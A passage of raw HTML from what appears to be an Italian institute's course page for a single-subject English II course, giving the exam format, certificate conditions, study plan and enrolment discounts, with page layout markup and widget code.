<li>The lectures are consequential. To continue with the training course, the student is required to follow the lectures by demonstrating his presence in front of the screen of their device. In this way they will be able to access the various intermediate and final exams.</li>
<li>You will have the support of a tutor who will follow you during your training course, responding within 24 hours to any questions or requests, which will be sent to the e-mail address <a href="/cdn-cgi/l/email-protection#bfd6dcd0cbdadeffd6dcd0cbdade91d6cb"><span class="__cf_email__" data-cfemail="8ee7ede1faebefcee7ede1faebefa0e7fa">[email&#160;protected]</span></a>.</li>
</ul>
<p><strong><u>Exams provided in E-learning mode:</u></strong></p>
<ul>
<li>Final exams consist of a series of multiple-choice tests and an oral exam:</li>
</ul>
<p style="padding-left: 80px;">- You will be asked to complete a multiple-choice test via Icotea's e-learning platform.</p>
<p style="padding-left: 80px;">- This will be followed by an oral exam, administered by your course instructor, via ZOOM platform (you will be sent guidelines to dowloand ZOOM before the exam date).</p>
<ul>
<li>The questions asked by the teacher will cover the topics included in the study plan of your training course.</li>
<li>After receiving on your email the positive result of the final exam (non-intermediate), you will be able to download and print the end-of-course certificate directly under "my certificates" on your profile in the <a href="https://uni.icotea.it/">icotea.it</a> platform. The end-of-course certificate can be downloaded and printed only after:</li>
</ul>
<p style="padding-left: 80px;">- the successful passing of the final exam;</p>
<p style="padding-left: 80px;">- the verification of the attendance recorded on the login report;</p>
<p style="padding-left: 80px;">- the completion of the course</p>
<p style="padding-left: 80px;">- verification of the regularity of payments to ICOTEA training courses/services.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Occupational opportunities English II (L-LIN/12) 200 hours - 8 ECTS</h2><p>• Study Plan Integration;<br />
• Public competitions;<br />
• Admission to master's degree programmes or postgraduate specialty schools.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Study Plan Single subjects English II (L-LIN/12) 200 hours - 8 ECTS</h2><p>Present Perfect, Futur Tense, Conditional, Reported speech, Passive form, can, must, would and modal verbs, different constructions, particular verbs, idiomatic expressions.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES</h2><p><strong>ENROLL/PAY </strong>by <strong>31 January 2026 with ICOTEA you will get EXTRA ECONOMICS BENEFITS:</strong></p>
<ul>
<li><strong>Promo Code</strong><strong>: </strong>Are you already an ICOTEA student or have you used one of the services of Formazione24H, Tommaso Barone or E-Converter? Ask your request to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6c050f0318090d2c050f0318090d420518">[email&#160;protected]</a> to receive your promotional code. Sign up for other courses or purchase other services, and by entering the promo code you will immediately receive an additional 5% discount. The discount will be applied immediately to your cart total.</li>
<li><strong>Instalments with no additional cost: </strong>Once the enrolment/deposit fee has been paid, the remaining amount can be paid in instalment according to your needs at no additional cost.<br />
E.g.: If the One-year post graduate course involves an investment of Euro 649.00. You can pay only 249.00 euro; the remaining amount can be paid in instalments at the end of the course without any additional costs.</li>
<li><strong>Training Voucher: </strong>for certain training courses that fall into one of the following categories: One Year post-graduate courses - Single Courses - Two-Years Postgraduate Courses – Ongoing Training for Professional Orders – Advanced Training Courses – One year Specialization Courses - Language Certifications - IT Certifications - Italian Courses - Other Courses it is possible to take advantage of the Training Voucher. It is an economic benefit that ICOTEA makes available to students for partial coverage of the amount of certain training courses.<br />
E.g.: the planned investment for the One year Post-graduate course is 999.00 euro, while thanks to the Voucher the investment is 649.00 euro.</li>
<li><strong>Teacher's Card</strong>: ICOTEA is a ministerial training institute accredited to MIUR according to the Directive 170/16 Practice Code ZAIXV. Teachers can therefore enrol in our training courses by taking advantage of the Teacher's Card.</li>
<li><strong>YOUTH CARD</strong>: ICOTEA also has an agreement with the Presidency of the Council of Ministers Department of Youth Policy and Universal Service for the YOUTH CARD. The youth card is a virtual card reserved for young people between the ages of 18 and 35 who can apply exclusively through the IO App. The purpose of this virtual card is to take advantage of the 5 percent discount to be used for enrollment fees in the various training courses provided by ICOTEA. The training courses provided by ICOTEA affiliated with YOUTH CARD are: One Year post-graduate courses - Single Courses - Two-Years Postgraduate Courses – Ongoing Training for Professional Orders – Advanced Training Courses – One year Specialization Courses - Language Certifications - IT Certifications - Italian Courses - Other Courses.</li>
<li><strong>VAT exempt</strong>: Icotea, as a University Institute, has the ateco code 85.42, assigned by the C.C.I.A.A. Therefore, the training courses provided by Icotea are exempt from VAT. Therefore, our students can deduct a higher percentage for tax purposes than other Institutes/Bodies.</li>
</ul>
<p><span style="color: #ff0000;"><strong>JOIN ICOTEA: THE MORE YOU LEARN, THE MORE YOU SAVE</strong></span></p>
<p>If you choose to attend the courses provided by ICOTEA or to buy the additional services offered by FORMAZIONE24H, Tommaso Barone or E-Converter you can get a discount of up to <strong>50%</strong> on the total amount in your cart.</p>
<p>Buy <strong><span style="color: #ff0000;">2</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">10%</span> discount right away</strong></p>
<p>Buy <strong><span style="color: #ff0000;">3</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">20%</span> discount right away</strong></p>
<p>Buy <strong><span style="color: #ff0000;">4</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">30%</span> discount right away</strong></p>
<p>Buy<span style="color: #ff0000;"> </span><strong><span style="color: #ff0000;">5</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">40%</span> discount right away</strong></p>
<p>If you buy <strong><span style="color: #ff0000;">6</span> courses/services</strong> <strong>or more</strong>, you’ll get a <strong><span style="color: #ff0000;">50%</span> discount right away</strong></p>
<p>You can also <strong>buy courses or services for more than one person</strong> and take advantage of the promotion.</p>
<p><span style="color: #ff0000;"><strong>+ ADDITIONAL SERVICES</strong></span></p>
<p>ICOTEA provide different ADDITIONAL SERVICE to our students:</p>
<ul>
<li><strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions;</li>
<li><strong>STUDENT SERVICES</strong> certification and degree issuance;</li>
<li><strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998;</li>
<li><strong>HELP DESK</strong> for professional growth;</li>
<li><strong>E-CONVERTER</strong> Interpreting and Translating agency;</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why choose Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pay the registration fee / deposit now  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the final balance can be paid in installments according to your needs, at no additional cost.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Immediate discounts						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the amount varies based on the amount of courses you add to your cart.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							The more you save!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Purchase multiple courses to receive discounts on your purchase.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other economic advantages!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discover the other benefits you can access by choosing Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							City HUB						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="6179|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="28" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-5048 jet-equal-columns" data-post-id="5048" >		<div data-elementor-type="jet-listing-items" 